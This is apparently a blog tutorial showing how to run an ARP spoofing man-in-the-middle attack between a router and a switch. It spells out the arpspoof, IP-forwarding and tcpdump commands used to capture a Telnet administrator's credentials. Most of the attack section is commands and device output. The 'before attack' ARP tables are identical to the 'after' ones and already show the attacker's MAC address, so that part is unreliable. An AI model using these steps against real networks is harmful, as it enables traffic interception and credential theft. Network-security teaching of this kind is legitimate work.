

Is it possible for someone to capture your entire network or internet communication? Yes it is! With ARP spoofing it is very easy. Only 4 CLI commands are needed.
We will show it on a simple example. We will capture communication between router R1 and switch SW1. Our attacking host is called KALI.
Let’s say we want to capture the admin username and password that logs in from SW1 to R1 using TELNET, which is unencrypted.

ARP (Address Resolution Protocol)
It is used to map IP addresses and MAC addresses. It is critically important for the entire network functionality. You may see below how ARP tables of R1 and SW1 looks before attack.
R1#sh ip arp Protocol Address Age (min) Hardware Addr Type Interface Internet 172.16.99.1 - 0014.a832.7b37 ARPA FastEthernet1.99 Internet 172.16.99.3 0 b827.eb79.876b ARPA FastEthernet1.99 Internet 172.16.99.100 0 b827.eb79.876b ARPA FastEthernet1.99
SW1#sh ip arp Protocol Address Age (min) Hardware Addr Type Interface Internet 172.16.99.100 7 b827.eb79.876b ARPA Vlan99 Internet 172.16.99.3 - 001b.54ce.e2c1 ARPA Vlan99 Internet 172.16.99.1 0 b827.eb79.876b ARPA Vlan99
In order to capture the communication between R1 and SW1, we need to do the following 4 steps:
- We will trick the switch by telling that we are the router, or in other words that our MAC address belongs to the IP address of the R1 router.
# arpspoof -t [IP adresa SW1] [IPadresa R1]
# arpspoof -t 172.16.99.3 172.16.99.1
- We will trick the router by telling that we are the switch, or in other words that our MAC address belongs to the IP address of the SW1 switch. We run this command in the new console window, simultaneously with the command in the first step.
# arpspoof -t [IPadresa R1] [IP adresa SW1]
# arpspoof –t 172.16.99.1 172.16.99.3
- Allow forwarding packets through our host KALI.
# echo 1 > /proc/sys/net/ipv4/ip_forward
- Enable packet capture into file.
# tcpdump host 172.16.99.3 and not arp -w capt1.cap
That’s it. Look at the ARP tables R1 and SW1 now. We may notice that the attacker’s MAC address (b827.eb79.876b) also appeared next to the IP addresses of the devices we want to trick.
R1#sh ip arp Protocol Address Age (min) Hardware Addr Type Interface Internet 172.16.99.1 - 0014.a832.7b37 ARPA FastEthernet1.99 Internet 172.16.99.3 0 b827.eb79.876b ARPA FastEthernet1.99 Internet 172.16.99.100 0 b827.eb79.876b ARPA FastEthernet1.99
SW1#sh ip arp Protocol Address Age (min) Hardware Addr Type Interface Internet 172.16.99.100 7 b827.eb79.876b ARPA Vlan99 Internet 172.16.99.3 - 001b.54ce.e2c1 ARPA Vlan99 Internet 172.16.99.1 0 b827.eb79.876b ARPA Vlan99
After opening the file in Wireshark, where we captured the data, we see all the communication between R1 and SW1. In the case of an unencrypted protocol, such as TELNET, we can also see the content of the communication.

This attack is may be done inside the local network. If an attacker wanted to access our devices remotely, he would probably use a dictionary attack.